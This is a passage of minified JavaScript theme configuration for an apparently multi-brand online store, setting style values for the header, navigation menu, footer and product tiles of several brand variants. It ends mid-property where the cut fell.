z={height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white"},W={maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",justifyContent:"space-between",wrap:"wrap",height:{base:"auto",lg:"75px"},alignItems:["center"]},B={order:{base:2,md:"inherit",lg:"inherit"},marginBottom:{base:"8px",md:"0",lg:"0"},marginTop:{base:"12px",md:"0",lg:"0"}},D={backgroundColor:"#f6f6f7",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",padding:"12px"},M={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",fontWeight:"600",fontSize:"md",borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"12px"}},j={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",textTransform:{base:"none",md:"uppercase"},fontWeight:{base:"400",md:"700"},fontSize:{base:"16px",md:"sm"},borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"8px",xl:"12px"}},Z={wrap:"wrap",alignItems:{base:"baseline",md:"baseline",lg:"center"},justifyContent:["space-between"],borderTop:{base:"0",md:"0",lg:"1px"},borderBottom:{base:"1px",md:"1px",lg:"1px"},borderStyle:"solid",borderColor:"#f6f6f6"},H={baseStyle:e=>({container:e.dualHeader?L(L({},z),{},{backgroundColor:{base:"#fff",md:"#f6f6f6"}}):L(L({},z),{},{backgroundColor:"#fff"}),header:e.dualHeader?L(L({},W),{},{height:{base:"auto",md:"75px"},paddingLeft:{base:"0",md:"16px"},paddingRight:{base:"0",md:"16px"},paddingTop:"0",paddingBottom:"0",width:"100%",backgroundColor:{base:"#fff",md:"transparent"}}):L({},W),searchContainer:e.dualHeader?L(L({},B),{},{paddingLeft:{base:"16px",md:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},marginTop:{base:"8px",md:"0"},flex:{base:1,md:1,md:0},marginBottom:{base:"8px",md:"0"},width:{base:"70%",md:"auto",md:"auto"}}):L(L({},B),{},{marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"100%",md:"auto",lg:"auto"}}),searchContainerCollapsed:{order:{base:"inherit",md:"inherit",lg:"inherit"},marginBottom:{base:"6px",md:"0",lg:"0"},marginTop:{base:"8px",md:"0",lg:"0"},marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"auto",md:"auto",lg:"auto"}},searchButton:{alignItems:"center",height:"44px"},searchButtonCollapsed:e.dualHeader?{}:{marginBottom:{base:"0",md:"0",lg:"0"},marginTop:{base:"0",md:"0",lg:"0"},height:{base:"100%",md:"auto",lg:"auto"}},searchButtonText:(e.dualHeader,{paddingLeft:"12px"}),logoWrap:e.dualHeader?{flex:"1",height:{base:"62px",md:"100%"},width:{base:"100%",md:"auto"},minWidth:{base:"100%",md:"auto"},alignItems:"stretch"}:{flex:"1",height:"100%",width:{base:"100%",lg:"auto"},alignItems:"stretch"},logoIconWrap:e.dualHeader?{display:"flex",height:{base:"auto",md:"100%"},paddingLeft:{base:"12px",md:"0px"},paddingRight:{base:"12px",md:"0px"},marginRight:{base:"0",md:"32px"},paddingBottom:"4px",paddingTop:{base:"4px",md:0},flex:{base:1,md:0},maxWidth:{base:"100%",md:"unset"},borderRadius:"0",alignItems:"center",justifyContent:"center",cursor:"pointer",borderLeft:{base:"2px solid #E1E3E4",md:"2px solid transparent"},borderRight:{base:"2px solid #E1E3E4",md:"2px solid transparent"},backgroundColor:{base:"#f6f6f6",md:"transparent"},borderBottom:{base:"2px solid #E1E3E4",md:"0"}}:{},activeSiteTabSX:{".active-tab-logo--poetry":{width:{base:"100%",md:"114px"}},".active-tab-logo--poetry-living":{width:{base:"100%",md:"215px"}}},logoIconWrapActive:e.dualHeader?{backgroundColor:"#fff",height:{base:"auto",md:"100%"},paddingTop:{base:"4px",md:"0"},borderLeft:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderRight:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderBottom:{base:"2px solid transparent",md:"0"},position:"relative",_after:{content:"''",display:"block",position:"absolute",width:"100%",height:"6px",bottom:"-3px",zIndex:1,backgroundColor:"white",left:0}}:{},logoImageContainer:e.dualHeader?{backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"contain",height:"100%",width:"170px"}:{},logoImageContainerPoetry:{width:"114px"},logoImageContainerPoetryLiving:{width:"263px"},accountIcon:{height:11,marginLeft:2,marginRight:2,cursor:"pointer",alignSelf:{base:"self-start",lg:"auto"},_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},arrowDown:{height:11,marginRight:0,alignSelf:{base:"self-start",lg:"auto"},cursor:"pointer",_focus:{boxShadow:"outline"},_focusVisible:{outline:0},display:{base:"none",lg:"block"}},signout:{width:"100%",borderRadius:"4px",height:11,padding:4,py:3,marginTop:0,_hover:{background:"gray.50"}},signoutText:{fontSize:"sm",fontWeight:"normal"},signoutIcon:{marginRight:2},dropdownLink:{display:"flex",justifyContent:"flex-start",alignItems:"center",paddingLeft:"17px",paddingRight:"17px",paddingTop:"8px",paddingBottom:"8px",height:"auto",_hover:{textDecoration:"none"}},dropdownText:{fontSize:"14px",fontWeight:"normal"},menuContainer:e.dualHeader?L(L({},Z),{},{borderTop:{base:"0",md:"0",lg:"2px"},backgroundColor:"white",borderTopColor:"#E1E3E4"}):L({},Z),menu:{flex:"1",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},hamburgerMenu:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"},marginRight:{base:"8px",lg:"none"}}:{},cartIcon:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"}}:{},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:"8px 0 8px 0",minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"2px",maxWidth:"100%",borderColor:"#e1e3e4 !important",borderBottom:"2px solid black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewards:{padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsBanner:{padding:"0 8px",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px",background:"#fff",border:"1px solid #ffc33a",borderRadius:"4px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"12px",fontWeight:"bold"},headerRewardsTextSpan:{textDecoration:"underline"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:0},cartContent:{padding:0,paddingTop:"16px",paddingBottom:"8px"},cartProductItem:{padding:"12px",background:"white",width:"100%",marginBottom:"12px",border:"1px solid #ccc"},cartFooter:{borderTop:"1px solid #ccc",paddingTop:"12px",paddingLeft:"0",paddingRight:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",marginBottom:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"}}),variants:{CUM:e=>({menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:{height:"auto",width:{base:"88px",md:"82px",lg:"105px"}},logoIconWrap:{position:"relative"},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?L(L({},D),{},{width:{base:"100%",md:"350px",lg:"247px"}}):L(L({},D),{},{width:{base:"100%",md:"100%",lg:"247px"}}),searchButtonCollapsed:e.dualHeader?{}:{backgroundColor:"transparent",borderColor:"transparent",width:{base:"auto",md:"100%",lg:"247px"}},searchContainer:{},searchButtonText:{color:"#a1a8ad"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#a00001 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06) !important"},cartPopover:{borderBottomColor:"CUM.primary"},headerRewardsBanner:{display:{base:"none",md:"block"}}}),OK:e=>({container:(e.dualHeader,{backgroundColor:"#fff"}),menuContainer:e.dualHeader?{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"},borderTop:{base:"0",md:"0",lg:"1px"}}:{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"}},header:e.dualHeader?{height:{base:"auto",md:"72px"}}:{height:{base:"auto",lg:"72px"}},logo:{height:{base:"60px",md:"50px"},width:"auto"},logoWrap:e.dualHeader?{alignItems:{base:"stretch",lg:"stretch"}}:{alignItems:"center"},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"12px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-37px"},width:{base:"50%",md:"auto"},justifyContent:{base:"flex-start",md:"center"}}:{},logoIconWrap:e.dualHeader?{position:["relative"],left:["auto"],borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},minWidth:{base:"50%",md:"auto"},minHeight:{base:"56px",md:"56px"},marginLeft:0,backgroundColor:{base:"transparent",md:"transparent"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",md:"auto",lg:"50%"},marginLeft:{base:"0",md:"0",lg:"-37px"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},j),{},{marginRight:{base:"0",md:"0",lg:"20px"},width:{base:"40px",md:"auto"},borderBottom:{base:"0",md:"0"}}):L({},j),searchButtonCollapsed:e.dualHeader?{}:{borderBottom:{base:"1px",md:"0"},borderBottomColor:"transparent",marginRight:{base:"2px",md:"8px",lg:"12px"}},searchContainer:e.dualHeader?{position:"relative",width:{base:"auto",md:"auto",lg:"auto"},flex:{base:"0",md:"0",lg:"0"},marginRight:{base:"0",md:"0",lg:"auto"},_after:{display:{base:"none",lg:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"}}:{},cartPopover:{borderBottomColor:"OK.secondary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),PT:e=>({container:e.dualHeader?{backgroundColor:{base:"#f6f6f6",md:"#f6f6f6"}}:{backgroundColor:"#fff"},menuContainer:{borderColor:{base:"transparent",md:"#e1e3e4",lg:"#e1e3e4"},borderTopWidth:{base:0,md:"0",lg:"1px"}},header:e.dualHeader?{height:{base:"120px",md:"78px",lg:"78px"}}:{height:{base:"auto",lg:"78px"}},menu:{display:"flex",justifyContent:"center"},logo:{height:"auto",width:{base:"106px",md:"114px"}},logoWrap:e.dualHeader?{marginBottom:{base:"0",md:"0"},marginRight:{base:"0",md:"0"},height:{base:"62px",md:"calc(100% + 1px)"}}:{alignItems:"center",minHeight:{base:"54px",md:"auto"}},logoIconWrap:e.dualHeader?{position:{base:"relative"},borderLeft:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},borderRight:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},backgroundColor:{base:"white",md:"white"},borderBottom:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},maxWidth:{base:"100%",md:"unset"},paddingX:{base:"16px",md:"24px"},marginRight:{base:"0",md:"0"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",lg:"50%"},top:{base:"auto",lg:"auto"},marginLeft:{base:"0",md:"0"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeftWidth:{base:"1px",md:"1px"},borderRightWidth:{base:"1px",md:"1px"},borderLeftColor:"#e1e3e4",borderRightColor:"#e1e3e4",_after:{height:"3px",backgroundColor:{base:"white"},bottom:{base:"-1px",lg:"-1px"},left:"0%",width:"100%"},_before:{height:"3px",backgroundColor:{base:"poetry"==e.activeSiteId?"black":"#333"},top:{base:"0",lg:"0"},width:"100%",content:"''",display:"block",position:"absolute",height:"3px",zIndex:1,left:0}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},M),{},{borderBottom:{base:"1px",md:"0"},borderBottomColor:{base:"#cfcfcf"},width:{base:"100%",md:"247px",md:"auto"}}):L({},M),searchButtonCollapsed:e.dualHeader?{}:{borderBottomColor:"transparent"},searchContainer:e.dualHeader?{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"},paddingLeft:{base:"16px",lg:"0"},flex:{base:"1",md:"0",lg:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},width:{base:"70%",md:"auto",lg:"auto"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#dec1b6 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)","*[data-focus], :focus":{borderBottomColor:"#dec1b6 !important"}},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),LC:e=>({container:e.dualHeader?{backgroundColor:{base:"#fff",md:"#fff"}}:{},menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:e.dualHeader?{height:{base:"100%",md:"auto"},width:{base:"auto",md:"176px"}}:{height:"auto",width:{base:"105px",lg:"176px"}},logoIconWrap:e.dualHeader?{position:["relative"],backgroundColor:"white",borderLeftWidth:{base:"0",md:"0"},borderRightWidth:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"LC.primary",letterSpacing:"0.06em"}:{position:["relative"]},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"6px"},height:{base:"45px",md:"65px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-88px"},width:{base:"50%",md:"176px"},justifyContent:{base:"flex-start",md:"center"}}:{},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?{borderRadius:"full",border:{base:"0",lg:"1px"},borderStyle:"solid",borderColor:{base:"transparent",lg:"#cccfd2"},width:{base:"auto",lg:"247px"},padding:"12px",marginRight:"0"}:{backgroundColor:"#ffffff",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"100%",md:"247px"},padding:"12px"},searchButtonCollapsed:e.dualHeader?{}:{borderColor:"transparent"},searchContainer:e.dualHeader?{flex:{base:"0",md:"0",lg:"0"},width:{base:"auto",md:"auto",lg:"auto"},marginRight:{base:"0"}}:{},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"},color:"#a1a8ad"}:{color:"#a1a8ad"},cartPopover:{borderBottomColor:"LC.primary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"}})},parts:["container","content","logo","logoWrap","logoIconWrap","logoIconWrapActive","searchButtonText","searchButtonCollapsed","searchButton","searchContainer","signout","signoutIcon","signoutText","menuContainer","menu","popoverContent"]},R={baseStyle:{container:{minWidth:"xs",width:"full",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",padding:0,display:{base:"none",lg:"flex"}},stackContainer:{whiteSpace:"nowrap",flexWrap:"wrap"},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:0,minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"1px",maxWidth:"100%",borderBottomStyle:"solid"},popoverContainer:{paddingTop:0,paddingBottom:0,maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",alignItems:"flex-start",justifyContent:"space-between",zIndex:I.default.zIndices.popover},popoverOverlayBg:{position:"fixed",left:"0px",top:"180px",width:"100vw",height:"100%",backgroundColor:"#343738",opacity:"0.3"},menuItemsContainer:{paddingTop:"32px",paddingBottom:"50px",paddingLeft:"16px",paddingRight:"16px"},contentBlock:{minWidth:{base:"100%",md:"280px",xl:"325px"},maxWidth:{base:"100%",md:"25%"},width:{base:"100%",md:"25%"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignContent:"flex-end",paddingTop:"36px",paddingBottom:"32px",paddingRight:"16px"},listMenuTriggerContainer:{display:"flex",alignItems:"center"},listMenuTriggerLink:{display:"block",whiteSpace:"nowrap",position:"relative",padding:["8px","8px","16px","16px"],paddingTop:["8px"],paddingBottom:["8px"],gap:"8px",fontSize:"14px",fontWeight:700,display:"flex",alignItems:"center",justifyContent:"center",minHeight:{base:"62px",lg:"62px"},_hover:{textDecoration:"none",cursor:"pointer",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",height:"3px",color:"transparent",bottom:"0px"}}},listMenuTriggerLinkActive:{textDecoration:"none",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",width:"90%",height:"3px",color:"transparent",bottom:"0px"}},listMenuTriggerImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},headingStyles:{textTransform:"uppercase",fontWeight:700,letterSpacing:"0.06em",fontSize:"12px",lineHeight:"19px",color:"#101111",paddingTop:"0",paddingBottom:"16px",display:"inline-flex",alignItems:"center",margin:"0",textDecoration:"none",whiteSpace:"normal",_before:{left:0,width:"0",height:"2px",backgroundColor:"#101111",content:'" "',display:"inline-flex"},_hover:{color:"#101111",textDecoration:"none",_before:{transition:"width .3s, margin-right .3s",width:"15px",marginRight:"5px"}}},linkStyles:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",textTransform:"none",textDecoration:"none",padding:"0",margin:"0",fontWeight:400,whiteSpace:"normal",_hover:{color:"#101111",textDecoration:"none"}}},variants:{CUM:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"Inter",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#a00001"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#a00001"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#a00001"},headingStyles:{fontFamily:"Inter"},linkStyles:{letterSpacing:"0.06em"}},OK:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,color:"#101111",textTransform:"uppercase",fontFamily:"Asap",paddingLeft:"12px",paddingRight:"12px",_hover:{_before:{backgroundColor:"#dcd2c7"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#dcd2c7"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#101111"},headingStyles:{fontFamily:"Asap",fontSize:"14px",_before:{backgroundColor:"transparent"}},linkStyles:{fontSize:"14px",color:"#5B5C5C"}},PT:{container:{justifyContent:"center"},listMenuTriggerLink:{fontSize:"16px",fontWeight:700,color:"#101111",textTransform:"none",letterSpacing:"0.56px",fontFamily:"Mulish",minHeight:{base:"60px",lg:"60px"}},listMenuTriggerLinkActive:{_before:{backgroundColor:"black",height:"2px"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{position:"absolute",backgroundColor:"black",content:'" "',height:"1px",width:"4px",color:"transparent",bottom:"30px",right:"0"}}},menuItemsContainer:{paddingRight:0},popoverContent:{borderBottomColor:"#101111",paddingRight:0},contentBlock:{paddingTop:"0",paddingBottom:"0",paddingRight:0},headingStyles:{fontWeight:600,textTransform:"none",fontSize:"16px",fontFamily:"Mulish"},linkStyles:{textTransform:"none",fontSize:"14px",letterSpacing:"0.56px"}},LC:{listMenuTriggerLink:{fontSize:"16px",fontWeight:700,textTransform:"uppercase",fontFamily:"Supreme",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#F14345"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#F14345"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#F14345"},headingStyles:{textTransform:"uppercase",fontWeight:700,fontFamily:"Supreme",letterSpacing:"0.06em"},linkStyles:{letterSpacing:"0.06em"}}},parts:["container","stackContainer","popoverContent","popoverContainer","menuItemsContainer","contentBlock","listMenuTriggerContainer","listMenuTriggerLink","listMenuTriggerLinkActive","listMenuTriggerIcon","headingStyles","linkStyles"]},$={parts:["container","content","affiliates","horizontalRule","footerColumn","footerColumnHeading","footerColumnList","footerColumnLink","reward","rewardHeading","rewardMessage","paymentMethods","bottomHalf","copyright","socialIcons"],baseStyle:{container:{width:"full",background:"#F6F6F7",px:{base:"0px",md:"5px"},py:"20px"},content:{color:"#101111",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",mx:"auto",px:"12.5px"},affiliates:{justify:{base:"space-around",lg:"flex-start"},align:"center",flexWrap:"wrap",gap:{base:"6",lg:"initial"},pb:"10px",filter:{filter:"invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%)"}},horizontalRule:{marginTop:"5px",borderColor:"#E1E3E4"},horizontalRuleScreenWidth:{marginTop:"5px",borderColor:"#E1E3E4",maxWidth:"100vw",width:"100%",position:"absolute",left:0,right:0},reward:{marginBottom:"25px"},rewardHeading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"CUM.primary",fontStyle:"normal",fontSize:"sm",lineHeight:"1.6",color:"#595D5F",overflowWrap:"break-word",width:{base:"auto",md:"22rem"},paddingRight:{md:"25px"},my:"12.5px"},socialIcons:{marginBottom:"10px",maxWidth:"163px"},footerColumn:{marginBottom:"15px"},footerColumnHeading:{color:"#101111",fontSize:"sm",fontFamily:"CUM.primary",fontWeight:"semibold",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontSize:"xs"},footerColumnLink:{color:"#595D5F",lineHeight:"1.83",letterSpacing:"0.4px"},paymentMethods:{justify:"center",align:"center",spacing:0,marginTop:"35px",marginBottom:"40px"},bottomHalf:{maxWidth:{base:"34.5rem",lg:"100%"}},copyright:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:"sm",textAlign:{base:"left",lg:"center"},color:"rgba(0,0,0,.7)",letterSpacing:"0.4px",marginTop:"25px",paddingBottom:"10px"}},variants:{OK:{container:{background:"#F6F4F1"},affiliates:{filter:{filter:"invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%)"}},horizontalRule:{borderColor:"#dcd2c7"},horizontalRuleScreenWidth:{borderColor:"#dcd2c7"},rewardHeading:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:"0.68px",textTransform:"none",minHeight:"26px",maxWidth:{base:"300px",xm:"366px"}},rewardMessage:{fontFamily:"OK.primary",color:"#101111",lineHeight:"1.6",letterSpacing:"1.07px",height:"44px"},socialIcons:{marginBottom:{lg:"25px"}},footerColumnHeading:{fontSize:"sm",fontFamily:"OK.primary",color:"#101111",fontWeight:"semibold",lineHeight:"1.6"},footerColumnLink:{color:"#101111"},copyright:{fontFamily:"Montserrat, Arial, Helvetica, sans-serif"}},PT:{container:{background:"#FBFBFB"},affiliates:{filter:{filter:"invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%)"}},horizontalRule:{borderColor:"#e3e3e3"},horizontalRuleScreenWidth:{borderColor:"#dec1b6",borderBottomWidth:"2px"},rewardHeading:{fontFamily:"PT.primary",fontSize:"lg",fontWeight:"bold",lineHeight:"1.2",letterSpacing:"normal"},rewardMessage:{fontFamily:"PT.primary",color:"#5B5C5C",my:"12.5px"},footerColumnHeading:{fontSize:"sm",fontFamily:"PT.primary",color:"black",fontWeight:"bold",lineHeight:"1",letterSpacing:"1px"},footerColumnLink:{color:"#5B5C5C"},copyright:{fontFamily:"CenturyGothic, Arial, Helvetica, sans-serif"}},LC:{container:{background:"#f6f6f7",borderTop:"1px solid gray"},rewardHeading:{fontFamily:"Supreme",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"26.4px",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F"},footerColumnHeading:{color:"#101111",fontFamily:"Supreme",fontSize:"14px",fontWeight:"700",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontFamily:"Supreme",fontSize:"14px"},footerColumnLink:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F",lineHeight:"22.4px",letterSpacing:"0.4px"}}},defaultProps:{}},{baseStyle:U}=$,K={parts:["container","content","horizontalRule","bottomHalf","copyright","creditCardIcon","customerService"],baseStyle:{container:U.container,content:U.content,horizontalRule:U.horizontalRule,bottomHalf:U.bottomHalf,copyright:U.copyright,creditCardIcon:{width:"38px",height:"22px"},customerService:{marginBottom:6}}};function q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function N(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const V={textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},G={fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},Y={fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},X={baseStyle:e=>({container:e.productHeroTile?{gridColumn:"auto / span 2",gridRow:"auto / span 2",position:"relative",display:{base:"block",md:"flex"},flexDirection:"column",height:{base:"auto",md:"100%"}}:{position:"relative"},imageWrap:e.productHeroTile?{display:{base:"block",md:"flex"},position:"relative",flex:{base:0,md:1},flexDirection:{base:"initial",md:"column"}}:{position:"relative"},favIcon:{position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white"},imageWrapper:e.productHeroTile?{position:"relative",display:{base:"block",md:"flex"},flexDirection:{base:"initial",md:"column"},height:{base:"auto",md:"100%"}}:{position:"relative"},image:e.productHeroTile?{ratio:{base:.8,md:.68,lg:.72,xl:.715},paddingBottom:"0",height:{base:"auto",md:"100%"},flex:1}:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:(e.productHeroTile,{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}}),price:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"}}):N({},G),pricePrevious:e.inSearchOverlay?N(N({},Y),{},{fontSize:{base:"12px",md:"12px"}}):N({},Y),priceDiscount:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"},marginLeft:"6px"}):N(N({},G),{},{color:"#94080A",marginLeft:"8px"}),title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"600",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginT